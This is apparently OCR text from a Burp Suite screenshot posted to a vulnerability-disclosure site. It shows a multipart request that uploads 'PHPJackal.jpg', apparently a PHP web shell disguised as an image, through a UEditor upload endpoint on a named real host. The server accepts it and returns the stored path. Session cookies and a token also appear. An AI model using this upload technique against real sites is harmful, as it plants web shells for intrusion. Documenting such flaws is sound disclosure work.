 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://
Request
Raw Params Headers Hex
Content-Type: multipart/form-data; boundary=orpiogfilwiyqmkgbuoqjodpnweskmeo
Cache-Control: no-cache
Content-Length: 70592
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET4.0C;
.NET4.0E; .NET CLR 2.0.50727)
Host: act.shlll.net
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie:
Hm_lvt_6ca93febbe5f3e3b14f8ee9b8ef13802=1439509179,1439509524,1439511290,1439517580;
Hm_lvt_2751ab5a36b166d5189be84639504c28=1439357592,1439361016,1439509375,1439517814;
KeyId=201508140927532463328; Hm_lpvt_6ca93febbe5f3e3b14f8ee9b8ef13802=1439517930;
Hm_lpvt_2751ab5a36b166d5189be84639504c28=1439517433;
__RequestVerificationToken=ygQ0xc7HSBQFyqsH1EUYo1uisFhl-PF8deafnZlcfsaqK7jYwMBBnLurG0HG4h
vPi0MvzRDbsnwt0uXdo7IYop1GOtru69Nf93NmVhkSyB41
--orpiogfilwiyqmkgbuoqjodpnweskmeo
Content-Disposition: form-data; name="fileName"
□□□ PHPJackal.jpg
--orpiogfilwiyqmkgbuoqjodpnweskmeo
Content-Disposition: form-data; name="pictitle"
□□□ PHPJackal.jpg
--orpiogfilwiyqmkgbuoqjodpnweskmeo
Content-Disposition: form-data; name="fileNameFormat"
{time}{rand:6}
--orpiogfilwiyqmkgbuoqjodpnweskmeo
Content-Disposition: form-data; name="Filename"
□□□ PHPJackal.jpg
--orpiogfilwiyqmkgbuoqjodpnweskmeo
Content-Disposition: form-data; name="dir"
upload
--orpiogfilwiyqmkgbuoqjodpnweskmeo
Content-Disposition: form-data; name="upfile"; filename="□□□ PHPJackal.jpg"
Content-Type: application/octet-stream
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Fri, 14 Aug 2015 02:12:06 GMT
Content-Length: 145
{'url':'/file/20150814/ueditor/6357514392659264788237600.jpg','title':'□□
PHPJackal.jpg','original':'□□ PHPJackal.jpg','state':'SUCCESS'}
www.wooyun.org